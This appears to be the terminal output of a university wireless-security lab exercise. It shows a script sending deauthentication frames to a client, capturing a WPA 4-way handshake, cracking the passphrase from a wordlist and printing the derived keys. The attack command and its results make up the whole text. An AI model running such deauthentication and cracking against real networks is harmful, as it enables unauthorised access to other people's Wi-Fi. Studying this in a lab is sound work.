 (kali㉿kali)-[~/Documents/labo3_swi/scairodump]
$ sudo python3 scairodump.py 08:c5:e1:40:4e:4c 32:ab:6a:52:69:3d ./wordlist.txt --deauth
Sending deauthentication frames
..............................
Sent 30 packets.
Waiting 10s for WPA 4-way handshake...
SSID : SWI
First message of WPA handshake intercepted
- ANonce : b'81829d74c82d5ebc7ed20a4f07ff5538e41bc1493ba5790094720c4654bbb75c'
Second message of WPA handshake intercepted
- SNonce : b'1cac502d8a07d448aea0484a52ab03fba2aa2086127601d4b6663839810aa145'
Last message of WPA handshake intercepted
- MIC : b'68072256f1f73ecea50fcc6a223de66b'
Values used to derivate keys
============================
SSID:  SWI
AP Mac:  b'32ab6a52693d'
CLient Mac:  b'08c5e1404e4c'
AP Nonce:  b'81829d74c82d5ebc7ed20a4f07ff5538e41bc1493ba5790094720c4654bbb75c'
Client Nonce:  b'1cac502d8a07d448aea0484a52ab03fba2aa2086127601d4b6663839810aa145'
Passphrase found ! "Pass1234"
Results of the key expansion
=============================
PMK: 6c38236b7ffd91e2ea27b3c9676008ce71e0f4e5df72dc448c25d58b79bc32da
PTK: acc143655f6dd365c0e8c030cf6a03ed503f3da397e942e81a3768a02fa9324252c7dea83e9512fc77fe00
7b178d614253b3ec556ab2aff6cdcfff92dc51d246
KCK: acc143655f6dd365c0e8c030cf6a03ed
KEK: 503f3da397e942e81a3768a02fa93242
TK: 52c7dea83e9512fc77fe007b178d6142
MICK: 53b3ec556ab2aff6cdcfff92dc51d246
MIC: 68072256f1f73ecea50fcc6a223de66b94d2f189